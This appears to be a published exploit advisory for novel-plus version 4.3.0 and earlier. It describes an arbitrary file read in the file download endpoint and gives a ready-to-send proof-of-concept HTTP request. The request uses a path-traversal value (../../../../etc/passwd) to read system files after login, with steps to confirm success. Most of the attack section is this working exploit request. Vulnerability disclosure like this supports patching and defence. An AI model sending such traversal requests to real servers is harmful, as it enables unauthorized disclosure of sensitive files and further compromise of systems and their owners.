Exploit Title: novel-plus <=4.3.0 - Arbitrary File Read
Date: 2024-04-18
Exploit Author: Juvline
Project home page: https://github.com/201206030/novel-plus
Version: novel-plus 4.3.0
Tested on: Windows 11,kali 2023.1
Details
Novel-Plus is a novel CMS system with multi-terminal (PC, WAP) reading and complete functions.
Novel-Plus com.java2nb.common.controller.FileController#fileDownload(): There is an arbitrary file reading vulnerability in the processing of the filePath parameter. A remote attacker can use this vulnerability to submit special requests and read arbitrary files.
Proof of Concept (POC)
Steps to Reproduce:
Crafting the Malicious GET Request:
Utilize a web browser or a tool capable of sending custom HTTP requests, such as curl or Burp Suite.
After logging in, enter the background
Format the GET request as follows (in this example,
../../../../etc/passwdis used to read the server’spasswd):
GET /common/sysFile/download?filePath=../../../../etc/passwd&fileName=test.txt HTTP/1.1
Host: 192.168.241.128:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=[]
Connection: close

- Confirming the Vulnerability:
- Send the crafted GET request to the target server.
- If the server responds with the content of the requested file (e.g.,
../../../../etc/passwd) from the intended directory, it confirms the presence of a Arbitrary File Read vulnerability. - This vulnerability can lead to sensitive information disclosure or more severe attacks.
About this Post
This post is written by John Doe, licensed under CC BY-NC 4.0.